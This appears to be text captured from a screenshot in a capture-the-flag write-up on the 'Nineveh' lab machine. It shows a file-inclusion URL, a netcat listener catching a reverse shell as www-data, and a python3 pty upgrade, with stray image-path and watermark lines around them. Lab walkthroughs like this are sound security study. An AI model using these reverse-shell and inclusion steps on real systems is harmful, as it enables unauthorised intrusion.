 [Nineveh Department]
10.10.10.43/department/manage.php?notes=/var/tmp/ninevehNotes.php
Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
File Actions Edit View Help
admin,
root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.43: inverse host lookup failed: Unknown host
connect to [10.10.16.173] from (UNKNOWN) [10.10.10.43] 36156
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ python -c 'import pty; pty.spawn("/bin/bash")'
/bin/sh: 2: python: not found
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@nineveh:/var/www/html/department$
123RF
123RF
123RF